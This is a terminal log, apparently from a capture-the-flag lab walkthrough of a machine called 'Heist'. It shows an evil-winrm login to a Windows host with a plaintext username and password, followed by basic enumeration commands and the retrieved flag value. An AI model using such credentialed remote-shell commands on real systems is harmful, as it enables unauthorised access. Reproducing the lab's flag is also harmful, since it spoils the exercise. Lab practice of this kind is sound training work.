 (aaron㉿aaron)-[~/Desktop/pg/heist]
$ evil-winrm -i 192.168.196.165 -u enox  -p california
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enox\Documents> whoami
heist\enox
*Evil-WinRM* PS C:\Users\enox\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::4830:e9bb:3879:4d7e%7
   IPv4 Address. . . . . . . . . . . : 192.168.196.165
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.254
*Evil-WinRM* PS C:\Users\enox\Documents> cat ../Desktop/local.txt
336fe3be5330fc54a18e661dc288e546
*Evil-WinRM* PS C:\Users\enox\Documents>